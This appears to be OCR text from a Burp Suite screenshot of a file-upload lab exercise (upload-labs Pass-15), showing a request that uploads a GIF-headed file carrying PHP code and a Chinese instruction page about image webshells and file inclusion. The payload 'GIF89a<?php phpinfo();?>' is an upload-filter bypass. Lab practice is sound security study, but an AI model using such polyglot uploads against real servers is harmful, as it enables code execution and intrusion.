 Request
Pretty Raw Hex
\n
1 POST /Pass-15/index.php HTTP/1.1
2 Host: :8002
3 Content-Length : 312
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.0.104:8002
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryA6ycIwdxJ3xkJAdZ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.0.104:8002/Pass-14/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
13 Connection : close
------WebKitFormBoundaryA6ycIwdxJ3xkJAdZ
Content-Disposition : form-data ; name ="upload_file "; filename ="test.gif "
Content-Type : image/jpeg
GIF89a<?php phpinfo();?>
20 ------WebKitFormBoundaryA6ycIwdxJ3xkJAdZ
21 Content-Disposition : form-data ; name ="submit "
22
23 涓婁紶
24 ------WebKitFormBoundaryA6ycIwdxJ3xkJAdZ--
25
Search...
0 matches
Response
Pretty Raw Hex Render
\n
58 <p>1.保证上传后的图片马中仍然包含完整的 <code >一句话</code >或<code >webshell
</code >代码。</p>
59 <p>2.使用<a href ="/include.php " target ="_bank ">文件包含漏洞</a>
能运行图片马中的恶意代码。</p>
60 <p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>
三种后缀都上传成功才算过关！</p>
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype ="multipart/form-data " method ="post">
65 <p>请选择要上传的图片：<p>
66 <input class ="input_file " type ="file " name ="upload_file "/>
67 <input class ="button " type ="submit " name ="submit " value ="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src ="../upload/9120230416163624.gif " width ="250px " />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer ">
79 <center >Copyright&nbsp;@&nbsp; <span id="copyright_time "></span>&nbsp;by&nbsp;
<a href ="http://gv7.me " target ="_bank">c0ny1</a></center >
80 </div>
81 <div class ="mask "></div>
82 <div class ="dialog ">
Search...
0 matches